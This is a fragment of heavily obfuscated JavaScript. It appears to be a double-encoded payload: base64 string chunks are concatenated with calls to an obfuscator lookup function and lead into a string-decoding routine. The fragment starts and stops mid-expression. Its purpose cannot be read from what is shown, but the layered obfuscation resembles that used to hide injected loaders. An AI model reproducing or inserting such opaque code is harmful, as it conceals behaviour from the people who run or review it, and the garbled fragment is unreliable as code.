c3WmRJb'+'WtkanRpJywnZkNvSFdSZGRPWGEnLCdXNy'+'9kVkpHdFdQOCcsJ1c0RmNWcXZhcmEnLCd'+_0x4472524z(0x155)+'dycsJ3A4b0tkMEpkSGEnLCdrOG8vV09CY'+'1Y4b0InLCdqQ29xaUgzZE1HJywnemRHUV'+'c1aGRIcScsJ2c4bzFpYlpkTUcnLCdXNE9'+_0x4472524z(0x326)+'J2xDaytnOG92QkcnLCdXT0JkR3h4ZEt0Y'+'ScsJ1dPTzVxQ29RV1FPJywnVzRSY1U4b2'+'xkZ2EnLCdXNS9jTFdIa3JXJywnVzZEN1d'+'SR0R4cXZCZkNrZVc3N2NVRycsJ1dSSzN5'+'bW9lV09lJywnV1IvZFFtb0JhZzAnLCdvO'+'GtVZUNvcnVhJywnVzcvY0k4b3h4OG9tJy'+'wnV1FaZFFmNEZ3YScsJ1dSODhXNjFOY1c'+'nLCd1ZzNkUkNram9hJywnV1BKY1FTb1h4'+_0x4472524z(0x1e4)+'GRHOGtYV1F1dFdQbmZXUm0nLCdXN0JkUG'+'1vMkRTazEn')+('LCdFZTNkSlNrU2VHJywnblkxNXE4azYnL'+'CdybW9nZ1h4ZEpHJywnZFNreVc3RGJ4Ry'+'csJ2o4b2RXUjdjUkNveScsJ1dRUmRLQ28'+'5cE5hJywnekNrakU4b2N0cScsJ0Nta1lX'+_0x4472524z(0x238)+'DhjVzVYOWpXJywnalNrWFc2NVJuVycsJ3'+_0x4472524z(0x19f)+'ndm1raFc1YTRXUUMnLCdXUXliV09OY0xi'+'SycsJ3V2VmRVQ2tXaEcnLCdyU2t3d1NvY'+'kNXJywnd21vbHBibGRWcScsJ1c0bU1XNU'+'5jSVNrOCcsJ3RkR2lXNGhkSEcnLCdXUWI'+_0x4472524z(0x353)+'J0MycGRLbWtqb0cnLCdXNXhkSENreW9xV'+'ycsJ2tDb0VqZEpkTUcnLCdhR0ZkVGY3ZE'+_0x4472524z(0x16e)+_0x4472524z(0x224)+_0x4472524z(0x254)+'W9BY2RoZE5xJywna21vTVdQcGNIOG95Jy'+'wnVzdLL1c0eGNWOGtKJywndm1rTHBmeVA'+'nLCdXUnk0VzdmTmpxJywnZkg3ZFR1cGRM'+'cScsJ1c1MGNXUVJkSkxPJywnZ0NrenhTb'+'2pwVycsJ1dPUmROMWE0QmEnLCdhc2ZVQz'+'hrOScsJ1c3dGNNbW9Za3ZPJywnVzV6UWZ'+'Tb3BXTzgnLCdXNjdkUDhraWFKZScsJ1c3'+'SmNIQ29IbjE0JywnVzQwWVdRM2RIS0cnL'+_0x4472524z(0x332)+'9vJywnV1FXSnlTbzVXUWEnLCdpeHBkR1N'+'vSEJxJywnQzhvWnNta0pFOG82Zm1rdEMz'+_0x4472524z(0x31c)+_0x4472524z(0x29f)+'BXT2hkUkcn')+(_0x4472524z(0x213)+'1BXJywnVzR1SFc2eGNOOGtOJywnVzdCZE'+'pIV0pXUmknLCdGOGtOZ3VtQScsJ1dQT3R'+_0x4472524z(0x298)+'ay9XNzdjSkphJywnVzZaY1NDb2l0Q29WJ'+'ywnQmIwMVc2RG4nLCdlWW5zRlNrdicsJ1'+_0x4472524z(0x36d)+'5JywnaTBkY1RTb3pXNGEnLCdCOG9YcWJl'+'dCcsJ2c4b3ZrTmhkSFcnLCdiOG9jZklwZ'+'E9XJywnRm1rbEZDb1hFRycsJ1dPL2RPZn'+_0x4472524z(0x26f)+'KQ29JV09CY0tHJywnem1rU2lNcUcnLCdz'+'U29DQWNTcycsJ1dQVmNJcy9jTTFXJywnV'+_0x4472524z(0x182)+'MnLCdXNExtbFNvaVdRUycsJ0NDazF5Q28'+_0x4472524z(0x2be)+'a1lXN2hjTldpJywnVzZ6MWhTbzRXUDAnL'+'CdXNEJkUGJpYldRMCcsJ1dSMDZXNnI2Z2'+_0x4472524z(0x195)+_0x4472524z(0x2f4)+_0x4472524z(0x261)+_0x4472524z(0x190)+'dnbW94V1BKZEpiOCcsJ1c1M2RUU29Kc1N'+'rSScsJ2tiTmRLZ0JkT0cnLCdXTzdjSkNv'+'dnhIYScsJ3FTb1VrZHhkR0cnLCd1OGtPV'+'zVGY1JaVycsJ2NTa0psQ285clcnLCdXNm'+'xkSW1rWGZYVycsJ0JDb3p1RzRlJywnQ0h'+'HWFdPL2RRcScsJ1c1WmNSU29PeDhvbics'+'J2g4a015U2tiV1B1JywnV1BOY1VTb1BXT'+'1c2JywnVzZ6UWE4b2ZXT2knLCdXNy9kTU'+'NrM2ljNCcs')+('J3hXQ1NXNExCJywnb0NvRXBXWmROYScsJ'+'2k4a0lXNTlXeHEnLCdXUVpjTW1vMVdPNH'+'MnLCdCMy9kR21rUmlHJywnYVNrTnlTa2Z'+'XUk8nLCd1SzdkVkNrV2NxJywneENra1c2'+'bGNOZEMnLCdCQ2tiYzhvSHdxJywnVzdPd'+'lc2bGNTOGtGJywnV1AwUFdSSmNMck8nLC'+'dDOGsxVzZDaVdQRycsJ3Y4a3NoZnk2Jyw'+'nV09IYmk4b29XUlcnLCdDTEpkUlNrcmNx'+'JywnRjNOZExTa2ptRycsJ3FTb05XUEZjV'+'FNrNCcsJ3VtbzBjYXRkT3EnLCdFWjhkVz'+'V6WCcsJ3lTa1BXNHlxV1BDJywncm1vOEF'+_0x4472524z(0x16a)+'TFJkS2JxJywnRVNvNWFxL2RQcScsJ1dQW'+_0x4472524z(0x22a)+_0x4472524z(0x1da)+'nQUNvUEVjU2wnLCdtOGt3QW1raldQTycs'+'J25tb2NXUHRjSFNvTycsJ0RzcUhXNTdkR'+'3EnLCdXT1pkTmZxTkFXJywnajhrSWU4b1'+'VEVycsJ2dTb2NldlJkU2EnLCduU2tWbVN'+'vOXVXJywnZm1vR25lRmRVRycsJ1c1SmRS'+_0x4472524z(0x35b)+'zhtV08zZE1OTycsJ2pTa1FXUW5XcnEnLC'+'d3cTdkSzhrQldSRmNTZmJ6VzZqeW1hcVA'+_0x4472524z(0x322)+'V1J1JywnVzQzY0xDbzJnMDAnLCd0c3hkV'+'EtSY1BXJywnVzdsZFZIOHZXT0MnLCdXUF'+_0x4472524z(0x2e5)+'kSVBDeFNrdicsJ1c0cVNXNkZjSDhrRCcs'+'J1dSQmRRMUMrRHEnLCdXUUNIQm1vVldPM'+_0x4472524z(0x335)+_0x4472524z(0x1aa))+(_0x4472524z(0x30b)+'ywneXJWZFVleGNTRycsJ1c3UzlXNG0zV1'+_0x4472524z(0x2e0)+'IYScsJ2sxN2NUU29NVzZtJywnQkNrWVc1'+'R1RXUjQnLCdXNDdjUW1vb3J1NCcsJ3ZTa'+'0x6bW81eXEnLCdXNFJjR21vRHo4b0MnLC'+'dhQ2tKalNvQkZhJywnV1A5Wm84b2VXUnU'+'nLCd6U29VYkhKZEpxJywnRkNreXhDb1d0'+'YScsJ3pTa1REQ29UdEcnLCdXUDNkUGd2U'+'3FxJywnVzU4QVc2cGNPOGs1JywnV1JpUV'+_0x4472524z(0x28a)+_0x4472524z(0x302)+'V1JTblc2MWtncScsJ2lLdGROOG9jdmEnL'+'CdXN2RkVW1vUHc4azUnLCdvOG83V1FCY1'+'VDb3knLCdzbWsyZzJ5VScsJ1dRaGNPQ29'+'3V1JlQScsJ1c3WGxwU29oV1FlJywnajhv'+'aVdSaGNWbW8vJywnVzZLeVc2VmNWU2tzJ'+'ywnVzVwZEdhbStXUk8nLCdmQ2ttY21vRn'+_0x4472524z(0x35a)+'XV09TJywneENvenRiUysnLCdXNTAzVzZK'+'Y05Ta1QnLCdrU2tCV081VkFhJywnV1EzZ'+_0x4472524z(0x300)+'FxaGRQd3RjUVcnLCd6Q2s5RlNvMXVhJyw'+_0x4472524z(0x1eb)+_0x4472524z(0x2bf)+'mNLbW9HV095TycsJ3Z1RmRHU2tSaFcnLC'+_0x4472524z(0x154)+'nLCdXUVJjUHRaY1AyMCcsJ3UycGRTbWtr'+_0x4472524z(0x2d0)+'Fh1VycsJ2w4b3htMEZkTUcnLCdXUDRXRk'+'NvL1dPQycs')+('J2o4a3NwbW9Ud2EnLCdjSXhkVHV0ZEpHJ'+'ywnZUNvVm5YZGRPcScsJ3NNcGRKU2tJbU'+'cnLCdyU2sxbDhrQlc2RycsJ0VDa0VwZnV'+'yJywnVzZxZVc2M2NWQ2tiJywnbHJqQ0JD'+'a1gnLCdXNUZjTVliUXdXJywnVzVWZEtiR'+'0pXUDgnLCdqU29DV1J4Y1Ztb0MnLCdXT0'+_0x4472524z(0x267)+'XNUZkTDhvdFdRUmNKYScsJ1dQeGRKZnFp'+'QkcnLCdXT3RkR2d0ZFByVycsJ3ZDay9rO'+'GtJVzVtJywndm1rSlc1Q3NXUHUnLCdDbW'+'trVzRhTVdPcScsJ1c3aXRXT3BkU051Jyw'+_0x4472524z(0x307)+'JywnV1BOZFBOL2RIWnUnLCdiOG9GV1FOY'+'1VDb0QnLCdEdUZkR1NrV2VxJywnalNrQ1'+'c1ZlpzcScsJ3dTa1ZlQ2tSVzUwJywneDh'+'vbmxyWmRQcScsJ1dQR2R0OG9nV1FhJywn'+'aGZoY1JTb0RXNEsnLCdXN1ZjT0NvdHQ4b'+_0x4472524z(0x2f2)+'NrTW5JTycsJ2Nhak50bWtFJywnZWFqbXZ'+_0x4472524z(0x144)+_0x4472524z(0x30d)+_0x4472524z(0x16f)+'VSZE5Db3B4Q2tQJywnaXJQaHQ4a2cnLCd'+'BcnFwVzdMaCcsJ1dRMGdXUmRjVmRlJywn'+'QVNvZXRDb01nYScsJ3g4ay9ybW9FeXEnL'+'CdXUFpjVThvc1dRbWknLCdXNVZkUnFpOV'+'dSUycsJ3JTb0J6SnlPJywnVzZ0Y1BDb0t'+_0x4472524z(0x19a)+'YVc0TEsnLCdXT3l3V1BOY0lkaScsJ1c3U'+'mNMbW9vd21vSycsJ25KN2RVdk5kVmEnLC'+'dzcksyVzQ3')+('ZE9XJywnYzhvdVdReGNLQ29pJywnV1JoZ'+'FF1MGFDVycsJ1dPdGRLdnVidWEnLCdBc3'+_0x4472524z(0x2a6)+_0x4472524z(0x30a)+'LCdXNkdqV1BwZEpmZScsJ1dSRzdXT05jS'+_0x4472524z(0x1c7)+'FCZEthNCcsJ0Vta3JXNWhjTUdXJywnV1B'+_0x4472524z(0x317)+'J1dSR2tXNjFJZXEnLCdsTTdjVDhvL1c0M'+'CcsJ3lTazJlQ2tZVzY0JywnVzdGZEdDb2'+'FFU2tjJywnV1JWZEhTb3lwZzAnLCdjdDd'+'kVmhoZEdxJywnVzRTd1c3ZGNRQ2tBJywn'+'bjIzZElTb0FCRycsJ1dPTmNIOG84eEwvZ'+'E1nMCcsJ1dQYTBXT0pjUFhDJywnRkNrVF'+'c2RmNLcW0nLCdkU29mV09SY0htb1InLCd'+_0x4472524z(0x128)+'Jywnb1NrbHI4a3JXTzQnLCdXNUtIVzY3Y'+'1Zta1UnLCdXT0xjbjhvWVdPZScsJ3hkeV'+'hXNWZCJywnV08vZEpLTy9DYScsJ2JTb1F'+'rckJkUWEnLCdXUkJkT21veGl2TycsJ1c1'+'M2RRU2tRZ2NpJywnZW1vNGwyM2RJRycsJ'+'2xTb0FXUmhjU0NvZicsJ2QwTmRHOG8xc3'+'EnLCdXUDdkUThveGV2RycsJ0Rtb2p3WGE'+_0x4472524z(0x36c)+_0x4472524z(0x1a4)+'FdQTmNHYkMnLCdXNkpkVVNvbldPQmNQRy'+'csJ1dReWJyOG80V084JywnZ21rTXU4azV'+_0x4472524z(0x27c)+'SjBxV1JpJywnV1BwY1RDb2R1YjgnLCd5Q'+_0x4472524z(0x1c1)+'hzWmNTd3Un')+(_0x4472524z(0x199)+'095JywnZzhvMW9ZbGRVcScsJ0RtazNXNk'+'9FV1JHJywnVzZtMVc1cGNWQ2szJywnVzc'+'5K2xtb1hXUUMnLCdXTzdkTHZCZFNxUycs'+_0x4472524z(0x240)+'ycsJ2FYZkJ4Q2tKJywnVzYwNVc1U3pXT1'+'MnLCdXNWRjTDhvYnpOZScsJ0ZtaytzaE5'+'kSzN0ZElZeGNHTXFqVzRTJywndVdpdVc2'+_0x4472524z(0x1bb)+'kNrc1dSRycsJ2Vtb0xmR3BjT1cnLCdvaG'+'xjTVNvVFc0OCcsJ2Z1VmRSOG9PQ3EnLCd'+'sOGtLVzQ1S3hXJywnVzVwY1ZTbzl5dmUn'+'LCdXT3k5RThveVdPNCcsJ1c2NEhXUmxkT'+'ndhJywnV1FWZE5nZnJzRycsJ1dQM2RUOG'+'9ibHZtJywndmFDWFdQTmRTYScsJ1c3S1N'+'XNThxV1BxJywnYzhvZFdScGNNbW81Jywn'+_0x4472524z(0x146)+'ywnV1FaY0c4b3N4c20nLCdtTFZjUUNvaV'+'c2YScsJ1c0TzFXNDdjTkNrRCcsJ0ZTbzJ'+_0x4472524z(0x2af)+'SytXUGhkSk5DJywnQThrY1c3M2NMcnEnL'+'CdXNXFuV1FWZFEzMCcsJ1dPVmNJbW9nQX'+'JDJywnY0NvdVdScGRNWjgnLCdEOGtvQlN'+'vSENhJywnZG1vaWxzZGNJcScsJ1dPR2JX'+'UEJjVXFLJywnVzdCZFBIR0pXUjQnLCdXN'+'VJkVFNvRVdQTmNSYScsJ3ZjT0NXN3RkU3'+'EnLCdXUnhkSmhlNnNhJywnVzVCY0s4b2t'+'wMEcnLCdkQ2tTVzducURxJywnVzdWY0lh'+'alB0RycsJ1c1bGNLbW8xb05PJywnbm1rN'+_0x4472524z(0x1ca)+'ViZWhXUk5k')+('VXEnLCd0ZFJkUjMvY0lXJywnZ21reXRta'+'1VXUTQnLCdvbWtWbDhvTHVXJywndDhvSW'+'daQmRPRycsJ3o4azdtU2t4VzdhJywnYTh'+'rUnI4a3BXUU8nLCdXUGhjVlhoY1MyNCcs'+_0x4472524z(0x276)+'WUnLCdXUkZjTzhvcnR0eScsJ21Da1hEOG'+'tFV1JtJywneUpCZEgzM2NLYScsJ0Z1ZGR'+_0x4472524z(0x1bf)+_0x4472524z(0x348)+'0ZjSFNrTicsJ0JNN2RNbWtPb1cnLCdXUF'+'pkTnVtRkJxJywnV09KY01Db2xEcmUnLCd'+'zQ2tWYTBTVScsJ2VDa0RlbW9kd3EnLCdG'+'bWtPVzUvY09HbScsJ1c0bGNQU291clNvc'+_0x4472524z(0x23c)+'p1cUcnLCdiQ29WZ0hsZE1HJywnV1BoZFN'+'ocWRyVycsJ1dSdUlXNEgvYWEnLCdiQ29L'+'V1BCY0lDb2onLCdXUm1aVzdYVGlXJywna'+'kNvK2dzL2NWYScsJ1c2MTVpbW9kV1BLJy'+'wnVzVwZEtTa0xtSXUnLCdXUFNJV1BWY0t'+'yaScsJ1c2eVpXNXRjTW1rRycsJ29ta3do'+_0x4472524z(0x341)+'VdpQW1vc1dSUycsJ2pDazNmU29XelcnLC'+_0x4472524z(0x12b)+'3JywnV1JoZFRTb1BpMWUnLCd5MnBkVm1r'+'VmxHJywnV1FHR1dQbGNVYzgnLCdmQ2tNV'+_0x4472524z(0x24c)+'Nrc25hJywnV1BaZEw4b1BsM2UnLCdXUXF'+_0x4472524z(0x295)+_0x4472524z(0x316)+'jN4ZEhxJywnV1FxaEFDb1NXUVcnLCd1OG'+'9PY3NKZFNX')+(_0x4472524z(0x221)+'FcnLCdpbW83b3RsY0xhJywncENvY1dSTm'+_0x4472524z(0x27a)+'XNzFEQWEnLCdXNUJkUjhrdGpYMCcsJ0ND'+_0x4472524z(0x220)+'CdXNVZkVG1vWVdPL2NSRycsJ1dSNGV6Q2'+'81V08wJywnb1NrVlc3Ylp4VycsJ3M4a0l'+_0x4472524z(0x257)+'MXBkUUcnLCdyY2RkSGZWY1ZXJywnVzU3Z'+'E9iR0NXUU8nLCdXNU5jTDhvMmsxRycsJ2'+'V3WmNJbW9BVzZxJywnVzcwbVdRWmRMZnk'+'nLCdwbW9saFlaY1JHJywncThrZ2d3YXQn'+'LCd1MXBkU1NrOGdhJywnQ0s3ZEhDa3FhR'+'ycsJ1dPeGRQMkJkTnNTJywnVzY0TldQRm'+'RKeFMnLCdCU2tmelNvb0FhJywndzBCZE9'+'ta0JtYScsJ1dRTmRWOG9DaTI0JywnZThv'+'UldSVmNUOG9UJywnbzhvNldScGRNSHEnL'+_0x4472524z(0x1c3)+'csJ1dRbGRQdWxkT2NlJywnazJKZEdDb0t'+'zRycsJ3RjMGJXNmY2JywnV095TnRTb3lX'+'UUMnLCdXNjNjUENvbUVtb3InLCdqQ282c'+_0x4472524z(0x28e)+'VXNENOV09XJywna0NvVGtHSmRTYScsJ0R'+'Da2JGbW9wdVcnLCd3Q2t1VzRxbFdPSycs'+_0x4472524z(0x30c)+'DgnLCdXT0xGZVNvN1dRQycsJ3FKV0pXUj'+'NkUmEnLCdiU29ha1haZElXJywnZGc3Y1N'+'Tb2tXNGUnLCdXNVJjU0NvRHRTb0YnLCdX'+'Ny9jUkNvcEN1bScsJ2pTb2JXUUJjVUNvS'+_0x4472524z(0x1ff)+'JHJywncUNr')+(_0x4472524z(0x14d)+'lc0UGYnLCdqU2tnVzdIcENXJywnbkNrUl'+'dSbjNzRycsJ0E4bzJ1YzRaJywnVzczY0d'+'ZWEJFcScsJ1c3ZGRSU29EV08vY0pXJywn'+'anZGY1RDb2pXNzQnLCd6aGRkUm1rUWhHJ'+_0x4472524z(0x291)+'pTa2UnLCdXUlZkTXdyN3lhJywnVzZGY1M'+'4b3JDOG9uJywncmNtVVc1eGRMRycsJ2Rt'+'b3BuYXBjVkcnLCdXNy9jS21vUkZ2YScsJ'+'0JzS3hXNjlvJywnV1JXRVdRN2NNY3knLC'+_0x4472524z(0x330)+_0x4472524z(0x263)+'amEnLCdCc3FRVzZIaCcsJ3daR1JXNWJxJ'+'ywnamc3Y1M4bzlXNzQnLCdXUkZjVUNvdF'+'dRbW4nLCdXUVJjUlNvcENidScsJ1dSRzJ'+_0x4472524z(0x2eb)+'bW93bFd0Y0tXJywnb0Nva3BkaGRIcScsJ'+_0x4472524z(0x203)+'UnLCdDSmFPV1EzZFJHJywnV1JPR1c1MWt'+'hcScsJ3V0V3VXUFpkTmEnLCdXNjNkUDhv'+'c1dQSmNQVycsJ0UyWmRSQ2ttaEcnLCdXN'+'m1jVzRCY0hta0cnLCdXUDNkTDFGZFZKSy'+'csJ0MzTmRLU2tha3EnLCdCQ28yZkh4ZFJ'+_0x4472524z(0x29b)+_0x4472524z(0x374)+'1NFRzR5JywnQkNrY3VHUmNJcWhjS2JqZX'+'RNVmNURycsJ2xzN2RUTlJkVGEnLCdXUi9'+'kU05hNUNhJywnVzcvY1M4bzh6Z0MnLCdX'+'UnlXVzdUOG9xJywnV1BSZEszZGRHR0MnL'+'CdXNVJjSlNvRWhObScsJ3I4a1ZXNEJjUE'+'lhJywnclNr')+('MmpTb0ZXNUMnLCdXT2hjSUlsY1AyYScsJ'+_0x4472524z(0x171)+'csJ21Db0JXT3BkVllTJywnV1F1SldQeGN'+_0x4472524z(0x18e)+_0x4472524z(0x258)+'2t4RG1rbldQcScsJ3U4a2ZXNGhjVkplJy'+_0x4472524z(0x11e)+_0x4472524z(0x2ee)+'bFdRZWInLCdXUVNFem1vTVdRbScsJ204b'+'y9vZDdkTHEnLCdXNjR3VzZKY1BtazYnLC'+'dXNWVwV1FGZFVMUycsJ1dSOGlXNEQrakc'+'nLCd6U29Rb2FKZFZXJywncVNrM2hMcUgn'+_0x4472524z(0x1f7)+'VNvUCcsJ1dReVpGU29YV080JywnaVNvS1'+'dQdGRVY3knLCdXNTRKV083ZElOeScsJ1c'+'3RmRKU2tFbVhhJywncTJ4ZEdDa1NwYScs'+'J2pTa3ZEc1pkVnIxTnc4by8nLCd6ZENiV'+'1E3ZFZhJywnV1J6T2RDb2JXUTQnLCdtbW'+_0x4472524z(0x264)+_0x4472524z(0x2c9)+'MScsJ1dPcXVXUkZjUEhlJywnV1E3Y0pDb'+'zFyZGknLCdXUDNkTE5OZElJUycsJ3FyV0'+'5XNFZkTEcnLCdXUkpkSzFaZFZibScsJ0F'+_0x4472524z(0x241)+'J1c3MWlpOG9WV1A4Jywnd2NTcFc2ZGRWY'+'ScsJ1dQNEFXUVpjR3M0JywnbENrblc1NW'+'NCRycsJ2Y4a2ZXT0Rad3EnLCdGY3VHV1E'+_0x4472524z(0x15f)+'amd5QicsJ3Jta0hpOGs4VzdxJywnV1Ewc'+_0x4472524z(0x250)+_0x4472524z(0x15e))+('LCdXT0JkS3ZCZEpjTycsJ3FDb3p6WEszJ'+'ywnV1BwZFZnSmRVcmUnLCd5ZmRkU21rTW'+'hhJywnVzdOZFVtb0RXUHRjUnEnLCdXNC9'+_0x4472524z(0x33f)+_0x4472524z(0x1e6)+'2VpSU8nLCdxZ2xkUVNrbmhXJywncko0OF'+_0x4472524z(0x33c)+'rMERDa21XUkcnLCdtU2s0dVNrR1dRMCcs'+_0x4472524z(0x36e)+'EwwbXhkZGRLRycsJ1dRWmNIOG84V1BHeC'+'csJ1c3N2RMQ29Id1NrbicsJ1dPcGRJMXl'+'OdmEnLCdXT2xjVUNvMVdPMHAnLCdXNUN6'+'Vzd5M1dPcScsJ1dPdGRWTXJYQUcnLCd4U'+'2tCZ2dxVScsJ3EyTmRHOGtuY3EnLCdXT2'+'hkTm1vL3AxdScsJ3Ftb0hwSnBkSFcnLCd'+'wOG9PcFlaZEdHJywnVzdDOVdQeGRTMGUn'+'LCdXN05kUVNrSmhHVycsJ1c2eGNMOG9tc'+'UNvQScsJ0J1L2RSbWt4b1cnLCdnQ2tmVz'+'YxdndXJywndmRLa1dPRmRHcScsJ3Y4a3d'+'XN0dQV1FxJywnVzVwZEltb3FDQ2tLJywn'+'VzVpSFc2V0VXT3UnLCdXNlpjS3J6YUVhJ'+_0x4472524z(0x2fa)+'NhJywncG1vU25ibGNWcScsJ1c0TEZnbW9'+'ZV1BPJywncm1raEU4b0l4YScsJ3RDa25h'+'OGthVzV5JywnbFNrZG1tb3dEcScsJ1dSc'+'GNLU29EcmFlJywndm1rdlc0dXJXUksnLC'+_0x4472524z(0x2ea)+'sJ1dQOEN5U28xV1F5JywndHFxVVc2VmRH'+'YScsJ3U4bytwSGhkR1cnLCdwYUJkVjA3Z'+_0x4472524z(0x26a)+'c1SmNWdFcn')+('LCdXNFMxVzZOY1VTa1UnLCdXUU5kTjNQO'+_0x4472524z(0x235)+'NvbHg4b1EnLCdXUFpjVFNvT1dQV0wnLCd'+_0x4472524z(0x272)+_0x4472524z(0x281)+_0x4472524z(0x2ed)+'NrSScsJ3FhYXdXNnRkSEcnLCdiTGxjUEN'+'vRFc0YScsJ1dRQ2Z3OG92V1I0JywnVzVU'+'VW5Tb0MnLCdtOG9JV1IzY1Ftb0cnLCdXN'+'UpkUkplU1dRZScsJ3o4a3VXNmhjVmJtJy'+'wnVzRXQ1c2aGNUQ2t2JywnV1JTUVc1TG9'+_0x4472524z(0x21d)+'ZEpZSycsJ3JDb0tXUk5jTFNrdicsJ3RTb'+_0x4472524z(0x24a)+'wnV1BaZFUyRzV0VycsJ1dPbGROTXFSdFc'+'nLCdXN1ZkTVdleVdSMCcsJ1dPajBpOG9j'+_0x4472524z(0x366)+_0x4472524z(0x232)+'lqOURxJywnRXQ4Ulc0cmQnLCd5dWhkTm1'+'rb2tHJywnQUNvM1dPWmNPbWtzJywnVzZC'+'Y0xjbldyYScsJ3ltb0toWFZkT1cnLCd3V'+_0x4472524z(0x282)+'c3SFBnQ280V1JxJywnVzdwY09Tb25xOG9'+'xJywnV1A0REVTb05XUWEnLCdXUU91RUNv'+'aldRQycsJ1c1QmRHYTREV1A4JywnVzc5T'+_0x4472524z(0x191)+'I5UGFDb05XUWknLCdzQ2tzZm1rc1c1Qyc'+_0x4472524z(0x148)+_0x4472524z(0x175)+'1E4JywnbENvaGdhVmNUVycsJ3VaR2JXUW'+'xkVmEnLCdX')+(_0x4472524z(0x197)+'3Z3TmRKOGtzbEcnLCdtOG9pV1BWZFZJOC'+'csJ3E4a1hXN21TV1JHJywnVzdaZFY4bzl'+_0x4472524z(0x17e)+'dlpkUGEnLCdqOGt0VzdMUndXJywnV09OZ'+'Ettb1FkeDgnLCd0bWtLRkNvakZHJywnd1'+'lpRVc0OXMnLCdvQ292Y3YvZEphJywnVzZ'+'0ZFZDb2pyQ2t3JywnekNrVmtDa2NXNksn'+'LCdnbWtPbm1vSkZhJywnaTBSZFRtb1JxR'+'ycsJ1c0eGRMOG9NV08zY1RXJywnRFlkZE'+_0x4472524z(0x158)+'4VzdKY0dhRycsJ3Rta21sQ2txVzRxJywn'+'eUNrZ3pTb0F1RycsJ1c3T2hXNGxjT0Nre'+'icsJ0F4VmRLU2trbUcnLCdlQ2txV1JuOU'+_0x4472524z(0x202)+'0aXEnLCdnU2swY1NvL0ZXJywnam1vbFdS'+'M2NJQ29mJywnam1vSldSRmRTcnEnLCd4Q'+_0x4472524z(0x292)+_0x4472524z(0x17b)+'tJywnekdTSFc3N2RNYScsJ3E4a2tXNXFM'+'V1BPJywncGRQYnJDa0gnLCdBOGtLVzZtT'+'1dSaScsJ2VDa25XNjV2dlcnLCdkOGs0V1'+_0x4472524z(0x21a)+'PTGlTdkcnLCd4WEZkUmdsY1FHJywndUNr'+'Qlc2cXFXUDgnLCdvbWs3V1A5V3dhJywnV'+'zQzZFFzMGlXUFcnLCdCbW9lV1BkY1RTa0'+'4nLCdjOGt6V09uMEJxJywnV1JPNFc1UEN'+_0x4472524z(0x32a)+'Y1VDazknLCdhTVpjUENvS1c0YScsJ1c1Y'+'jhqQ293V1BLJywnV1F1THRDb01XUTAnLC'+'d4U2tDYkNr')+(_0x4472524z(0x2a4)+_0x4472524z(0x2ce)+'FwZFJlVmRMYScsJ1c3MGNXN1M4V09HJyw'+'nbElwZEx2VmRQVycsJ3dtb2phc3hkTWEn'+'LCdXNWVBVzZDeldRTycsJ1dPM2NVR1JjT'+'U5pJywndG1rcWl1aW4nLCdxcXFnVzZSZF'+'ZXJywnV09SZEo4b3ZvTDgnLCdXUlpkTkx'+'xK3JxJywna21rdVdRVDdBcScsJ1dQaGNW'+'OG9jckcwJywnV1BOY0lTb0ZXT0NCJywnV'+'1BGZE9LQmROZHUnLCd3Zk5kTW1rc2RHJy'+'wnVzdWZFNXdVFXUW0nLCdkOG82V1JkY1B'+'Tb0YnLCdXNXBjUENvcno4b3AnLCdtbWtY'+_0x4472524z(0x12e)+'GRKZThadWEnLCdzU2tOVzZ5UFdSQycsJ1'+'dSWmRUTk5kTUo4JywnblNrZFc0bmV2YSc'+_0x4472524z(0x1a5)+'THUnLCdXNGFWbVNvOCcsJ1c3SHdiQ29OV'+'1JLJywnV09qTGhDb3JXUUsnLCdjQ2s1V1'+_0x4472524z(0x1e0)+'mbW8xREcnLCdtWXBkU3dGZFFHJywnVzZK'+'ZE84b2ZXT0JjU1cnLCdmQ2tSZFNvaHhHJ'+'ywnc2J4ZFRnSmNQcScsJ1dRbk5XT3JSVz'+'RLc2Ntb0RXUTdkUW1vYScsJ1dQM2ROQ29'+'GaTFtJywncDhvVW9ZN2RNcScsJ0ZIT1BX'+'UTdkUlcnLCd4SEtxV09WZEtXJywnVzRSY'+'1Ztbzl6bW9mJywnbnd0ZFVtb1R6YScsJ2'+'kwM2NIbW9OVzRXJywnV1B1Z1c1VFZwRyc'+'sJ0U4a1pkU2tCVzR5JywnRDhrWm04a3VX'+'NG0nLCdGYk9ZVzRmRycsJ3JDbzlXUTNjS'+_0x4472524z(0x2ca)+'dzUmRQcScs')+('J3RjcGRQTXBjSHEnLCdvU282bnJOZFFXJ'+'ywnVzdxcFdRSmROZjQnLCdBQ283RVplVy'+_0x4472524z(0x20f)+'sJ3ZNZGRIQ2tmZEcnLCdvMXRjSkNvTlc2'+_0x4472524z(0x2a1)+'mwwNCcsJ1c1VmNLYjlwcmEnLCdXN0JjTF'+'NvdGMwZScsJ1c3OFRXNHhjVW1rNicsJ1d'+_0x4472524z(0x1b4)+'LCdtSFpkTmUzZElxJywndTMvZFVTazRuR'+'ycsJ1dQRmNMWDdjVE55JywnVzQ3Y0dTb2'+_0x4472524z(0x284)+'4b3VXUHRjUGEnLCdmMFJkTW1vd0NHJywn'+'RG1rU1c0L2NUY20nLCdXUjdkVmVXNXdXJ'+_0x4472524z(0x159)+'dQeScsJ1c2bGRQbW8zV09wY1RhJywnV1J'+'OY1E4b1ZxWlcnLCdXNjgrV1J0ZEtOQycs'+'J1c2WmRKQ2tibGNDJywnYW1reVdQOWdBc'+'ScsJ1c2UmRJQ2tjYlh5JywnQUNrTlc1Q1'+'VXUE8nLCdsMy9kTW1vQXJhJywnVzRKY1B'+'Tb3BsMHknLCdDeE5kSDhra2txJywnYUxG'+'Y0tTb1RXNzgnLCd0dFpkSXVsY0phJywnV'+'08zY1M4bzJyR1cnLCdXT2JQaENvZldSdS'+'csJ3I4a2pXN2hjUGJ5JywndkNvYUFaeU4'+_0x4472524z(0x2d2)+'LGIpe2E9YS0weDFhNDt2YXIgYz1fMHgzO'+_0x4472524z(0x17a)+'snVVRxQkdJJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+'kFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWF'+'laMDEyMzQ1')+('Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+'FyQXQnXShvKyspO35uJiYobT1sJTB4ND9'+'tKjB4NDArbjpuLGwrKyUweDQpP2srPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZ'+'iZtPj4oLTB4MipsJjB4NikpOjB4MCl7bj'+'1qWydpbmRleE9mJ10obik7fXJldHVybiB'+'rO307dmFyIGg9